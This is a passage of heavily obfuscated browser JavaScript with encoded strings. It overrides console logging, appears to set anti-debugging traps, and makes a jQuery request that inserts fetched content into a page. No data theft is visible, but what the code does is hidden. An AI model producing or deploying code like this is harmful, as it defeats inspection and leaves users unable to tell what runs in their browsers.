-0x2ea,_0x255083-0x171,_0x4182fe-0x13c,_0x1181c3-0xf3,_0x3e2f91);}function _0x2ecffa(_0x54bdd8,_0x2859a2,_0x4e4121,_0x5dccba,_0x24ff18){return _0x2c6bdf(_0x54bdd8-0x11e,_0x2859a2-0x117,_0x24ff18- -0x15c,_0x4e4121,_0x24ff18-0x14a);}function _0x54c327(_0x4f55c2,_0x365ed0,_0x489999,_0x37b4b5,_0x247445){return _0x2c6bdf(_0x4f55c2-0x28,_0x365ed0-0xaa,_0x37b4b5- -0x2f1,_0x247445,_0x247445-0x19a);}if(_0x307931[_0x409802(-0xd4,-0x105,-0x62,-0x155,-0x7e)](_0x307931[_0x409802(-0x10d,-0xde,-0xd7,-0x7a,-0xf5)],_0x307931[_0x54c327(-0xcd,-0x115,-0x101,-0xdf,-0x17a)])){var _0x617ed2=_0x45b16b?function(){function _0x14266c(_0x301f59,_0x57b07a,_0x3b806b,_0x1e2063,_0x3b6713){return _0x54c327(_0x301f59-0x35,_0x57b07a-0xec,_0x3b806b-0x149,_0x57b07a-0x3e5,_0x3b806b);}function _0xc90ec4(_0x4ec9da,_0x524e53,_0x5175fb,_0x33d2ab,_0x31900c){return _0x409802(_0x5175fb-0x52a,_0x524e53-0x1c3,_0x5175fb-0x169,_0x33d2ab-0xb3,_0x33d2ab);}function _0x9eab7f(_0x434392,_0x12f5fa,_0x4d56ba,_0x5c33a4,_0x4baa0c){return _0x2ecffa(_0x434392-0x165,_0x12f5fa-0x20,_0x4d56ba,_0x5c33a4-0x1cc,_0x12f5fa- -0x13b);}function _0x3f2e46(_0x5ead9e,_0x570b05,_0x349ae4,_0x2acdac,_0x3a17f6){return _0x54c327(_0x5ead9e-0x1bc,_0x570b05-0xa3,_0x349ae4-0x107,_0x570b05-0x63d,_0x3a17f6);}function _0x2d2211(_0x3005a8,_0x50a7ac,_0x3332ce,_0x1977bb,_0x53d38e){return _0x409802(_0x53d38e-0x366,_0x50a7ac-0x0,_0x3332ce-0x75,_0x1977bb-0x198,_0x1977bb);}if(_0x307931[_0x14266c(0x2fc,0x373,0x328,0x3b3,0x37f)](_0x307931[_0x9eab7f(-0x74,-0x6f,-0xe5,-0xad,-0x2d)],_0x307931[_0x14266c(0x2c9,0x2e2,0x37a,0x2cb,0x2f5)]))return![];else{if(_0x43b8b7){if(_0x307931[_0x14266c(0x305,0x35b,0x3ad,0x397,0x347)](_0x307931[_0x2d2211(0x28a,0x37b,0x2cc,0x288,0x2ed)],_0x307931[_0x2d2211(0x234,0x2b8,0x2ea,0x251,0x2ac)])){var _0xa5a00e=_0x172907?function(){function _0x3e7006(_0x950084,_0x116e42,_0x2749b3,_0x553d78,_0x4e6b4b){return _0x14266c(_0x950084-0x1bf,_0x950084- -0x24c,_0x2749b3,_0x553d78-0x187,_0x4e6b4b-0x1be);}if(_0x40cc53){var _0xb599ca=_0x21e186[_0x3e7006(0x112,0x119,0xa1,0xa4,0xa3)](_0xe8a806,arguments);return _0x4cb941=null,_0xb599ca;}}:function(){};return _0x380a20=![],_0xa5a00e;}else{var _0x5e798a=_0x43b8b7[_0x3f2e46(0x55b,0x5b6,0x5e8,0x5b5,0x5f8)](_0x1e6bd1,arguments);return _0x43b8b7=null,_0x5e798a;}}}}:function(){};return _0x45b16b=![],_0x617ed2;}else{var _0x13be0a=_0x5dcfc8?function(){function _0x2288d5(_0x1bbe01,_0x1e28db,_0x4aaf32,_0x3d2c78,_0x428cf3){return _0x54c327(_0x1bbe01-0xe9,_0x1e28db-0x14c,_0x4aaf32-0x1f,_0x1bbe01-0x294,_0x428cf3);}if(_0x260aab){var _0x1992fb=_0x433f4d[_0x2288d5(0x20d,0x1d4,0x1be,0x187,0x1da)](_0x4cf8ba,arguments);return _0x1a57e5=null,_0x1992fb;}}:function(){};return _0x37cf33=![],_0x13be0a;}};}());function _0x32f13f(_0x4b1454,_0x476e8c,_0x4c0959,_0x92e40,_0x9eed8){return _0x17d0(_0x9eed8-0x51,_0x4c0959);}function _0x4be99e(_0x1cde2d,_0x2adc3b,_0x224579,_0x31c97a,_0x498306){return _0x17d0(_0x224579- -0x370,_0x498306);}function _0x17d0(_0x5658c9,_0x19891a){var _0xc1af9d=_0x1959();return _0x17d0=function(_0x2950ee,_0x517de3){_0x2950ee=_0x2950ee-(0x2534+0x523*-0x2+0x19b2*-0x1);var _0x30b824=_0xc1af9d[_0x2950ee];return _0x30b824;},_0x17d0(_0x5658c9,_0x19891a);}var _0x466e25=_0x595e11(this,function(){function _0x56b7d5(_0x563e75,_0x1c3097,_0x387574,_0x5119d2,_0x277937){return _0x17d0(_0x387574- -0x321,_0x1c3097);}function _0x192905(_0x19ffac,_0x773708,_0x38abc5,_0x38a4b2,_0x5aa53b){return _0x17d0(_0x19ffac- -0x68,_0x38abc5);}function _0x3e2f83(_0x3076ad,_0x2d3f7a,_0x1bb23c,_0xbe0ed6,_0x2bcad0){return _0x17d0(_0x2d3f7a-0x3b6,_0xbe0ed6);}var _0x3ab28f={'DznCa':function(_0x461bde,_0x2a7109){return _0x461bde(_0x2a7109);},'UhcFe':function(_0x194408,_0x4ecc7d){return _0x194408+_0x4ecc7d;},'kDBbC':_0x43597e(0x6e,0x109,0xaf,0x48,0x9c)+_0x43597e(-0x2,-0x1d,-0x37,-0x2e,-0x84)+_0xf91a9(0x510,0x4c8,0x557,0x538,0x5eb)+_0x43597e(0x1d,0xa1,0x2f,0x24,-0x31),'SJaBM':_0x43597e(0x75,0x55,0x35,0x8e,0xc4)+_0x56b7d5(-0x12b,-0xd0,-0x131,-0x1a3,-0x13b)+_0x43597e(-0x18,0x5f,-0x5,0x6b,-0x77)+_0x43597e(0x3f,-0x25,-0xb,-0x25,0x90)+_0x192905(0x116,0xe7,0x96,0xa4,0x17c)+_0x192905(0xf2,0x68,0x172,0x70,0x128)+'\x20)','QCnzE':function(_0x4e6bc8){return _0x4e6bc8();},'MeGmX':function(_0x3da9b9,_0x592b98){return _0x3da9b9===_0x592b98;},'aUbPO':_0x192905(0x1f7,0x289,0x24a,0x257,0x189),'uqDsG':function(_0x549591,_0x2f21b0){return _0x549591===_0x2f21b0;},'jtdxP':_0x43597e(0xa1,0x1a,0x93,0x114,-0x4),'gNHAU':function(_0x3cd811,_0x18833e){return _0x3cd811(_0x18833e);},'cKRgs':function(_0x5a4c64,_0x13c19a){return _0x5a4c64+_0x13c19a;},'ryGQu':function(_0x14372e,_0x545885){return _0x14372e===_0x545885;},'Pvvog':_0xf91a9(0x5a6,0x575,0x552,0x4e6,0x5b5),'QZQpE':_0x192905(0x1ec,0x250,0x1c9,0x1df,0x202),'zYYxK':_0x43597e(-0x38,0x79,0x1e,-0x6b,-0x7d),'EkfhG':_0x192905(0x16e,0x121,0x118,0x1aa,0x1fa),'VWQvt':_0x56b7d5(-0xc0,-0xe3,-0xbd,-0xb3,-0x9f),'eVehD':_0x192905(0x190,0x21f,0x1a0,0x1b1,0x1a5)+_0x192905(0x16f,0x16f,0x19a,0x118,0x199),'MwvYm':_0x56b7d5(-0xdb,-0x1a6,-0x160,-0x102,-0x1df),'ufITS':_0x56b7d5(-0x52,-0x150,-0xb8,-0x4d,-0x86),'URZiT':function(_0x2261cb,_0x25feb7){return _0x2261cb<_0x25feb7;},'zcwdc':_0x192905(0x1c5,0x19f,0x261,0x169,0x16b),'SvdXa':_0x3e2f83(0x60f,0x573,0x53c,0x4f5,0x5e7),'cPcvh':_0xf91a9(0x62a,0x5e2,0x5b7,0x59e,0x579)+_0x3e2f83(0x62b,0x5b9,0x596,0x571,0x5b8)+'2'},_0xe1d2a1=function(){function _0x2d1f01(_0x429072,_0x381655,_0x502f48,_0x576510,_0x55c906){return _0x192905(_0x576510- -0x181,_0x381655-0x87,_0x429072,_0x576510-0xb0,_0x55c906-0x1d7);}function _0x13926b(_0x5adc13,_0x20e155,_0x142fb3,_0x3392f1,_0x3eecb8){return _0x43597e(_0x5adc13-0x10d,_0x20e155-0x164,_0x3eecb8-0x1e9,_0x3392f1-0xd3,_0x5adc13);}function _0x3472aa(_0x29fc7c,_0x21a38b,_0x3e2af4,_0x20f147,_0x1e16a8){return _0xf91a9(_0x29fc7c,_0x21a38b-0x2f,_0x3e2af4-0x70,_0x20f147-0x1bc,_0x1e16a8-0x1f1);}function _0x4c9d93(_0x459c90,_0x202689,_0x30cb01,_0x5a5cae,_0x5bbd1e){return _0xf91a9(_0x459c90,_0x202689-0xda,_0x202689- -0x25e,_0x5a5cae-0x1,_0x5bbd1e-0xb4);}function _0x24da16(_0xc29758,_0x13799e,_0x3c776c,_0x7b2962,_0x4b2597){return _0xf91a9(_0x4b2597,_0x13799e-0x182,_0x3c776c- -0x340,_0x7b2962-0x1c9,_0x4b2597-0x1b1);}var _0x18c9f7={'qsfIR':function(_0x47130b,_0x5e8895){function _0x3e98d0(_0x237255,_0x98794b,_0x3b9e57,_0x42720a,_0x2475a9){return _0x17d0(_0x3b9e57-0x152,_0x2475a9);}return _0x3ab28f[_0x3e98d0(0x324,0x316,0x2ff,0x382,0x341)](_0x47130b,_0x5e8895);},'SvNvL':function(_0x211315,_0x5cd62b){function _0x1feb01(_0x51a2b3,_0x2726b2,_0x5e56dc,_0xee17e9,_0xe9612f){return _0x17d0(_0x5e56dc- -0x2f0,_0xee17e9);}return _0x3ab28f[_0x1feb01(-0x151,-0x15d,-0x143,-0x133,-0x171)](_0x211315,_0x5cd62b);},'XalSu':function(_0x50b9e3,_0x20f0eb){function _0xfcac37(_0x2161a6,_0xa5b2e,_0x142a20,_0x48860b,_0x1671d8){return _0x17d0(_0x142a20- -0x3a,_0x48860b);}return _0x3ab28f[_0xfcac37(0x235,0x1ed,0x224,0x208,0x18a)](_0x50b9e3,_0x20f0eb);},'KqlfJ':function(_0x30ffbb,_0x4437d4){function _0x6209e3(_0x69ffcc,_0x5e3134,_0x8db6ad,_0x115d4f,_0x2c49ee){return _0x17d0(_0x2c49ee-0x81,_0x69ffcc);}return _0x3ab28f[_0x6209e3(0x286,0x362,0x338,0x253,0x2df)](_0x30ffbb,_0x4437d4);},'gaZGE':_0x3ab28f[_0x2d1f01(-0x80,0x48,-0x53,-0xe,-0x11)],'bUSUE':_0x3ab28f[_0x2d1f01(0x94,0x113,0x110,0x77,0xce)],'OxTju':function(_0x2bb63f){function _0xbce834(_0x24c2d9,_0x361ce1,_0x5d8adb,_0x17b3a8,_0x2370e3){return _0x24da16(_0x24c2d9-0x76,_0x361ce1-0xf1,_0x5d8adb- -0x227,_0x17b3a8-0x1d6,_0x17b3a8);}return _0x3ab28f[_0xbce834(0x52,-0x4d,0x38,-0x2b,-0x2b)](_0x2bb63f);}};if(_0x3ab28f[_0x4c9d93(0x20c,0x260,0x2b1,0x2bc,0x243)](_0x3ab28f[_0x4c9d93(0x32b,0x35a,0x3a6,0x356,0x378)],_0x3ab28f[_0x2d1f01(0xfd,0x82,0x21,0x89,0x8c)])){var _0x80b015;try{_0x3ab28f[_0x3472aa(0x4e9,0x568,0x57a,0x607,0x5de)](_0x3ab28f[_0x4c9d93(0x288,0x24e,0x216,0x20c,0x29e)],_0x3ab28f[_0x2d1f01(-0xc7,-0x82,-0x2a,-0x83,0xd)])?_0x80b015=_0x3ab28f[_0x13926b(0x1bc,0x1d9,0x279,0x2c6,0x238)](Function,_0x3ab28f[_0x13926b(0x287,0x31b,0x360,0x300,0x2c3)](_0x3ab28f[_0x4c9d93(0x39f,0x33e,0x308,0x3b2,0x389)](_0x3ab28f[_0x2d1f01(-0x87,0x51,0x46,-0xe,-0x6c)],_0x3ab28f[_0x2d1f01(0xc7,0x39,0x102,0x77,0x12)]),');'))():_0x18c9f7[_0x13926b(0x348,0x246,0x232,0x2eb,0x2bd)](_0x3cb5be,-0x41b+-0x1029+0x1*0x1444);}catch(_0x4111fa){if(_0x3ab28f[_0x13926b(0x252,0x249,0x28a,0x201,0x23e)](_0x3ab28f[_0x2d1f01(-0xb9,-0x59,-0xe,-0x62,-0x29)],_0x3ab28f[_0x24da16(0x218,0x172,0x18d,0x1c3,0x202)]))_0x80b015=window;else{var _0x5b01a4;try{_0x5b01a4=_0x18c9f7[_0x2d1f01(0xe,-0x77,-0x77,0x20,0x63)](_0x59d972,_0x18c9f7[_0x4c9d93(0x2ce,0x29e,0x2f2,0x28f,0x209)](_0x18c9f7[_0x4c9d93(0x207,0x249,0x1f8,0x1fb,0x244)](_0x18c9f7[_0x13926b(0x122,0x1f9,0x16d,0x132,0x1a5)],_0x18c9f7[_0x3472aa(0x60c,0x605,0x5ee,0x58d,0x579)]),');'))();}catch(_0xef9803){_0x5b01a4=_0x3d0066;}return _0x5b01a4;}}return _0x80b015;}else _0x18c9f7[_0x13926b(0x291,0x1bf,0x230,0x1b2,0x247)](_0x573c4b);},_0x5bf5e5=_0x3ab28f[_0x43597e(0x8d,0x99,0xd5,0x55,0x5d)](_0xe1d2a1),_0x47080f=_0x5bf5e5[_0x3e2f83(0x662,0x5f2,0x5a6,0x570,0x55a)+'le']=_0x5bf5e5[_0x192905(0x1d4,0x159,0x1ea,0x1e1,0x153)+'le']||{};function _0x43597e(_0x391389,_0x1fa415,_0x13fb44,_0x512ceb,_0x15e539){return _0x17d0(_0x13fb44- -0x184,_0x15e539);}function _0xf91a9(_0x490001,_0x290b3e,_0x3e652a,_0x4d7fd4,_0xc56385){return _0x17d0(_0x3e652a-0x346,_0x490001);}var _0x99ca35=[_0x3ab28f[_0x43597e(0x10e,0x80,0xe1,0x13f,0x131)],_0x3ab28f[_0x43597e(0x11a,0xba,0xef,0x5e,0x9b)],_0x3ab28f[_0x3e2f83(0x4d2,0x557,0x5a9,0x5b8,0x50e)],_0x3ab28f[_0x192905(0x11b,0x88,0x1b3,0xf0,0xb2)],_0x3ab28f[_0xf91a9(0x5b1,0x4f0,0x533,0x555,0x526)],_0x3ab28f[_0xf91a9(0x5b9,0x59a,0x57b,0x5f2,0x5d2)],_0x3ab28f[_0xf91a9(0x5bc,0x4fe,0x52a,0x578,0x491)]];for(var _0x309b83=-0x268a*0x1+-0x1*0x22a+0x28b4;_0x3ab28f[_0x56b7d5(-0x157,-0x1c3,-0x18e,-0x1b7,-0x16e)](_0x309b83,_0x99ca35[_0x3e2f83(0x51c,0x582,0x619,0x5d7,0x617)+'h']);_0x309b83++){if(_0x3ab28f[_0x3e2f83(0x517,0x58f,0x4f8,0x586,0x5be)](_0x3ab28f[_0x192905(0x1f9,0x24f,0x196,0x15d,0x161)],_0x3ab28f[_0x56b7d5(-0x14f,-0x1a5,-0x116,-0x147,-0x17c)])){if(_0x13f1ed)return _0x246840;else _0x3ab28f[_0x192905(0x16b,0x1a1,0x1ea,0x1a6,0x114)](_0x3e0e2c,-0x1*-0x1b1a+0x1da*0x1+-0x1cf4);}else{var _0xfa26d5=_0x3ab28f[_0x192905(0x200,0x297,0x283,0x228,0x226)][_0x56b7d5(-0x15e,-0x191,-0x12b,-0x130,-0xd1)]('|'),_0x3eb817=0x1ec*0xe+0x11c9*-0x2+0x8aa;while(!![]){switch(_0xfa26d5[_0x3eb817++]){case'0':var _0x548e5a=_0x47080f[_0x1fea68]||_0x4db106;continue;case'1':var _0x1fea68=_0x99ca35[_0x309b83];continue;case'2':_0x47080f[_0x1fea68]=_0x4db106;continue;case'3':_0x4db106[_0xf91a9(0x553,0x5d8,0x5a0,0x54a,0x516)+_0xf91a9(0x46e,0x4cc,0x4e5,0x4a3,0x51b)]=_0x595e11[_0x3e2f83(0x4c5,0x4f9,0x470,0x535,0x565)](_0x595e11);continue;case'4':_0x4db106[_0x192905(0xe9,0x8b,0x9a,0xaf,0x144)+_0x43597e(0x16,0x10e,0x79,0xba,0xc7)]=_0x548e5a[_0x43597e(-0x7,0x43,-0x33,-0x9a,0x3e)+_0x3e2f83(0x53b,0x5b3,0x592,0x628,0x558)][_0x56b7d5(-0x1bd,-0x1bb,-0x1de,-0x191,-0x169)](_0x548e5a);continue;case'5':var _0x4db106=_0x595e11[_0x56b7d5(-0x1af,-0x111,-0x193,-0x203,-0x1db)+_0x43597e(0xe6,0xc7,0x91,0x5c,0xbf)+'r'][_0x43597e(0x11a,0x6f,0xbe,0xbd,0x6e)+_0x56b7d5(-0x103,-0x14a,-0xf7,-0x176,-0x18a)][_0x43597e(-0x39,0x4d,-0x41,-0x10,-0x52)](_0x595e11);continue;}break;}}}});_0x466e25(),$[_0x32f13f(0x191,0x243,0x1d0,0x152,0x1cb)]({'type':_0x4164dc(0x5b1,0x50c,0x4b9,0x4d3,0x51f),'url':$(_0x32f13f(0x1c0,0x21b,0x24d,0x218,0x1b1))[_0x32f13f(0x1bc,0x1ce,0x295,0x1b5,0x1f8)](_0x199f06(-0x6f,-0x30,-0x98,-0x61,-0x7d)+_0x22e7db(0x2c7,0x28a,0x2fd,0x2d6,0x297)),'dataType':_0x199f06(-0x8a,-0x9a,-0xf0,-0xcb,-0xa2),'success':function(_0x411073){function _0x504c4e(_0x1ded7a,_0x2300d6,_0x497210,_0xdef45d,_0x524c15){return _0x4be99e(_0x1ded7a-0x190,_0x2300d6-0x11d,_0x524c15-0x561,_0xdef45d-0x1d3,_0x2300d6);}function _0x5bfd10(_0x211351,_0x265a2f,_0x599cbb,_0x2f9526,_0x31ebc8){return _0x4be99e(_0x211351-0x11b,_0x265a2f-0xc5,_0x265a2f-0xc3,_0x2f9526-0x13f,_0x2f9526);}var _0x5d7785={'iMfiH':function(_0x3d4af6,_0xb73265){return _0x3d4af6(_0xb73265);},'UemeP':_0x504c4e(0x38d,0x2f6,0x39b,0x3a5,0x38f)+_0x27eff5(0x4cc,0x45d,0x458,0x426,0x42a)+_0x568e1f(-0x7d,-0x52,-0xa7,-0xab,-0xb2)+_0x504c4e(0x38d,0x3b2,0x407,0x3a8,0x3f1)+_0x568e1f(-0x14c,-0x19b,-0x17e,-0x103,-0x1bc)+_0x31e61d(-0xfe,-0x6d,-0x55,-0xed,-0xd3),'jtiDP':function(_0x24a59d,_0x2ecf0a){return _0x24a59d(_0x2ecf0a);},'NpMau':function(_0xea165c,_0x473ba0){return _0xea165c(_0x473ba0);}};function _0x31e61d(_0x331689,_0x134895,_0x32e583,_0x5c3b4b,_0x3dc929){return _0x22e7db(_0x5c3b4b- -0x2c7,_0x134895-0x52,_0x32e583-0x13,_0x3dc929,_0x3dc929-0x16d);}function _0x568e1f(_0xae7b20,_0x5dd948,_0x13c14b,_0x295813,_0x31c1c1){return _0x199f06(_0xae7b20-0x1ab,_0xae7b20,_0x13c14b-0x10c,_0x13c14b- -0x2a,_0x31c1c1-0x101);}function _0x27eff5(_0x25e449,_0x1cd659,_0x2eb00f,_0x5651b8,_0x3a07b7){return _0x32f13f(_0x25e449-0xc9,_0x1cd659-0x65,_0x3a07b7,_0x5651b8-0xf2,_0x1cd659-0x1c1);}console[_0x5bfd10(-0x93,-0x59,0x30,-0xad,0x1c)](_0x5d7785[_0x5bfd10(0x21,-0x64,-0x3c,-0x54,-0xd9)]($,_0x411073)[_0x5bfd10(-0xdc,-0x47,-0x51,0x3e,-0x90)+'r'](_0x5d7785[_0x31e61d(-0xa2,-0x151,-0x150,-0xdd,-0xd9)])[_0x27eff5(0x37e,0x3e3,0x42b,0x3e5,0x3ec)]()),_0x5d7785[_0x568e1f(-0x144,-0x38,-0xb8,-0x98,-0x1e)]($,_0x5d7785[_0x31e61d(-0x93,-0x63,-0xdf,-0xdd,-0x7b)])[_0x5bfd10(-0xd5,-0xdc,-0x169,-0x15a,-0x13d)](_0x5d7785[_0x504c4e(0x413,0x404,0x3d8,0x3b1,0x39a)]($,_0x411073)[_0x504c4e(0x4ae,0x3ce,0x4cc,0x45e,0x457)+'r'](_0x5d7785[_0x504c4e(0x337,0x336,0x362,0x386,0x363)])[_0x504c4e(0x406,0x445,0x404,0x330,0x3c2)]());}});function _0x5658c9(_0x4fff19){var _0x44f089={'ragfp':_0x59df23(0x530,0x587,0x5ad,0x55a,0x507)+_0x59df23(0x565,0x5fd,0x4de,0x58e,0x557)+'0','dLpPx':function(_0x4c8d15,_0x2206fe){return _0x4c8d15(_0x2206fe);},'mWwFc':function(_0x276727,_0x2ee554){return _0x276727===_0x2ee554;},'ROGKl':_0x59df23(0x50d,0x4e3,0x579,0x4d7,0x574),'LpNmY':function(_0x5c9bf9,_0x42fbda){return _0x5c9bf9+_0x42fbda;},'JHCLc':_0x2c6411(0x549,0x5d2,0x591,0x639,0x54b)+_0x1cc169(0x33d,0x343,0x327,0x2ff,0x2a0)+_0x2c6411(0x56a,0x5b0,0x5fa,0x59e,0x635)+_0x1cc169(0x3c9,0x341,0x38d,0x358,0x31f),'vHTxL':_0x59df23(0x4fe,0x54c,0x491,0x463,0x468)+_0x59df23(0x535,0x5c8,0x49b,0x58a,0x5c2)+_0x1a0683(0x1c,0x6f,-0x48,-0x63,-0x26)+_0x59df23(0x4be,0x495,0x515,0x4f6,0x541)+_0x12bacf(0x40f,0x336,0x3b5,0x334,0x333)+_0x2c6411(0x563,0x4f9,0x46f,0x465,0x477)+'\x20)','IamQE':function(_0x19d34d,_0x4f915d){return _0x19d34d!==_0x4f915d;},'JXAMv':_0x59df23(0x514,0x56b,0x583,0x4b8,0x4d8),'YSmww':_0x12bacf(0x370,0x327,0x386,0x3d5,0x3b7),'QDrBZ':_0x1a0683(-0x1d,-0x78,-0x5d,-0xa2,-0x11)+_0x59df23(0x531,0x55b,0x5c3,0x4ca,0x57b)+_0x1cc169(0x40a,0x450,0x3f0,0x384,0x38c)+')','lSWZN':_0x1a0683(0x10,0x85,-0x63,-0x3a,-0x6)+_0x2c6411(0x53d,0x4e4,0x4bd,0x533,0x554)+_0x59df23(0x592,0x4f9,0x603,0x500,0x58e)+_0x1a0683(0xce,0x134,0xe8,0x14b,0xa1)+_0x1a0683(0x32,0x73,0xa5,-0x5,0x79)+_0x59df23(0x50a,0x52a,0x4a8,0x505,0x48f)+_0x2c6411(0x5db,0x5d3,0x612,0x62a,0x5f4),'fRSea':function(_0x253ad0,_0x549bb2){return _0x253ad0(_0x549bb2);},'dgrOh':_0x59df23(0x59c,0x5d0,0x5e4,0x53e,0x52c),'wmVxH':function(_0xd3ffab,_0x196560){return _0xd3ffab+_0x196560;},'DpWsI':_0x1cc169(0x36e,0x3c6,0x335,0x35c,0x35f),'oqiiq':_0x1a0683(0x6d,0x75,0x91,0x14,0xd0),'oUGfJ':function(_0xee2ecd){return _0xee2ecd();},'JOCfh':function(_0x107b44,_0x406317,_0x389627){return _0x107b44(_0x406317,_0x389627);},'UfCnM':function(_0xa4ef8f,_0x37b775){return _0xa4ef8f===_0x37b775;},'YgZXq':_0x1a0683(-0x10,0x7e,-0x54,0xc,0x2e),'dgSNX':_0x2c6411(0x5b3,0x5e7,0x63c,0x637,0x587)+'g','cEbZm':_0x1a0683(-0xe,-0x2b,0x64,0xa,0x6e),'aSavn':_0x2c6411(0x5d0,0x5fa,0x622,0x676,0x66e)+_0x2c6411(0x570,0x596,0x5c6,0x4fb,0x532)+_0x2c6411(0x66e,0x609,0x614,0x662,0x5ee),'TlbzY':_0x1a0683(0xee,0xf7,0x11b,0x16e,0xe1)+'er','pQakK':_0x1a0683(0x59,-0x2,0x40,-0x4,0x8d),'JCAhC':_0x12bacf(0x3b5,0x380,0x383,0x3db,0x367),'HqXoV':function(_0x2c8167,_0x3c95be){return _0x2c8167!==_0x3c95be;},'TAdKj':function(_0x49efae,_0x4b4f2d){return _0x49efae+_0x4b4f2d;},'igbfh':function(_0x581cae,_0x142c2d){return _0x581cae/_0x142c2d;},'ApuUD':_0x1a0683(0x69,0xc0,0x5,-0x20,0x6e)+'h','Fwyzl':function(_0x4547c7,_0x5b9dfc){return _0x4547c7===_0x5b9dfc;},'figjd':function(_0x11bd32,_0x37c7c8){return _0x11bd32%_0x37c7c8;},'TQQpe':function(_0x10faa9,_0x360053){return _0x10faa9!==_0x360053;},'NINrR':_0x59df23(0x540,0x532,0x528,0x52b,0x4a3),'wHSGS':function(_0xe2a21b,_0x26e039){return _0xe2a21b+_0x26e039;},'FKfzA':_0x59df23(0x4d0,0x51e,0x51e,0x4c9,0x47b),'IjSWL':_0x2c6411(0x60b,0x5a3,0x52d,0x587,0x5e8),'osGnq':_0x12bacf(0x44c,0x484,0x409,0x3e7,0x390)+'n','JBIoE':function(_0xf44e6e,_0xa14bdf){return _0xf44e6e!==_0xa14bdf;},'GCpoY':_0x1a0683(0x5,-0x2d,-0x37,0x68,-0x34),'XRgYb':_0x2c6411(0x514,0x4dc,0x55f,0x54c,0x554)+_0x1a0683(0xfa,0xbf,0x8c,0x147,0x99)+'t','MvPEo':function(_0x5665b3,_0x47dc4e){return _0x5665b3(_0x47dc4e);},'EopNg':function(_0x27a5a1,_0x5a72be){return _0x27a5a1!==_0x5a72be;},'uSWJo':_0x1a0683(0x9c,0x8d,0x98,0x136,0x49),'IBVPJ':function(_0x379fbe,_0x16f229){return _0x379fbe===_0x16f229;},'orqkv':_0x59df23(0x4ef,0x4cf,0x54e,0x4a5,0x4ea),'ScdfX':function(_0x1ddc55,_0x16624f){return _0x1ddc55!==_0x16624f;},'FxunV':_0x1a0683(-0x7,-0x7c,0xd,0x78,-0x64),'XhItr':_0x59df23(0x559,0x5b3,0x59d,0x54c,0x530),'SzeLJ':function(_0xc3a2c3,_0x993edd){return _0xc3a2c3(_0x993edd);}};function _0x59df23(_0x315878,_0x3d3070,_0x47bbfc,_0xfddd67,_0x1b64ab){return _0x32f13f(_0x315878-0x197,_0x3d3070-0xd2,_0x1b64ab,_0xfddd67-0x7f,_0x315878-0x2f4);}function _0x2c6411(_0x5a7beb,_0x2ee971,_0x5b7ae5,_0x308a67,_0x5d1033){return _0x32f13f(_0x5a7beb-0x194,_0x2ee971-0x12e,_0x308a67,_0x308a67-0xaf,_0x2ee971-0x34e);}function _0x31a665(_0xb93dcb){function _0x1d34a5(_0xe79f14,_0x3f296c,_0x15dca8,_0x4863fb,_0x292d6a){return _0x59df23(_0x3f296c- -0x9f,_0x3f296c-0x7,_0x15dca8-0x1e2,_0x4863fb-0x186,_0x4863fb);}function _0x424a40(_0x4cea45,_0x2ed738,_0x4c5fb4,_0x5957ae,_0x197632){return _0x2c6411(_0x4cea45-0x14a,_0x4cea45- -0x28d,_0x4c5fb4-0x11d,_0x5957ae,_0x197632-0x17d);}function _0x5dc913(_0x46128c,_0x172a1f,_0x2f55d8,_0x44fa68,_0x2f2475){return _0x12bacf(_0x46128c-0x14c,_0x172a1f-0x1af,_0x46128c-0x98,_0x44fa68-0xae,_0x44fa68);}function _0x4d96a7(_0x18647d,_0x5e6e53,_0x76b774,_0x46eb82,_0x24ab35){return _0x1a0683(_0x5e6e53-0x491,_0x76b774,_0x76b774-0x104,_0x46eb82-0x13c,_0x24ab35-0x158);}function _0x4bd572(_0x28fec0,_0x3ad1e0,_0x5a1b5c,_0x39e0ad,_0x11296b){return _0x12bacf(_0x28fec0-0x181,_0x3ad1e0-0x11c,_0x39e0ad- -0x3f1,_0x39e0ad-0x26,_0x5a1b5c);}var _0x4e960b={'hDebv':_0x44f089[_0x424a40(0x36e,0x331,0x3e1,0x3d6,0x341)],'HJVbP':function(_0x1d6b24,_0x7c79e){function _0x4eda28(_0x44a8f1,_0x37bbac,_0x55788f,_0x31e980,_0x418faa){return _0x424a40(_0x37bbac- -0x108,_0x37bbac-0x14d,_0x55788f-0x1c1,_0x44a8f1,_0x418faa-0xae);}return _0x44f089[_0x4eda28(0x1b8,0x190,0x1b9,0x15f,0x186)](_0x1d6b24,_0x7c79e);},'QDejW':function(_0x3fc98e,_0x17572e){function _0x6d3740(_0x41c94e,_0x14cf60,_0x12255a,_0x5c06c6,_0x1bcd4d){return _0x424a40(_0x41c94e- -0x115,_0x14cf60-0x141,_0x12255a-0xb2,_0x5c06c6,_0x1bcd4d-0x130);}return _0x44f089[_0x6d3740(0x155,0x1c1,0xc0,0x1d9,0x184)](_0x3fc98e,_0x17572e);},'xayHX':_0x44f089[_0x424a40(0x24e,0x251,0x2c6,0x2c0,0x25c)],'SosVa':function(_0x4e9995,_0x56c308){function _0x522e82(_0x5558d7,_0x153c79,_0x1a8a6f,_0x37d401,_0xa24635){return _0x1d34a5(_0x5558d7-0x1ec,_0xa24635-0xd1,_0x1a8a6f-0x1e0,_0x153c79,_0xa24635-0x171);}return _0x44f089[_0x522e82(0x523,0x557,0x55c,0x584,0x568)](_0x4e9995,_0x56c308);},'VGBuT':_0x44f089[_0x1d34a5(0x46b,0x4ac,0x4a2,0x48c,0x544)],'fHOSZ':_0x44f089[_0x424a40(0x2b5,0x33c,0x233,0x27c,0x22f)],'WWecZ':function(_0xd0edc4,_0x514e77){function _0x7ebef8(_0xad986f,_0x7320c,_0x43c80,_0xc14e8c,_0x42c792){return _0x1d34a5(_0xad986f-0x55,_0x42c792- -0x41e,_0x43c80-0x1e3,_0xc14e8c,_0x42c792-0x11c);}return _0x44f089[_0x7ebef8(0x159,0x6c,0x124,0xf5,0xcf)](_0xd0edc4,_0x514e77);},'qKvzB':_0x44f089[_0x5dc913(0x473,0x490,0x450,0x3fe,0x507)],'OHbrO':_0x44f089[_0x4d96a7(0x586,0x547,0x5c8,0x55a,0x57b)],'HEYZw':_0x44f089[_0x1d34a5(0x4f4,0x512,0x4e6,0x566,0x4a9)],'RZwJU':_0x44f089[_0x424a40(0x25d,0x25e,0x1c7,0x21c,0x217)],'hgiwK':function(_0x141eb9,_0x2447ab){function _0x5746a8(_0x247b79,_0x169973,_0x2a453d,_0x37f01e,_0x19f652){return _0x4bd572(_0x247b79-0x167,_0x169973-0x100,_0x247b79,_0x169973-0x259,_0x19f652-0x19e);}return 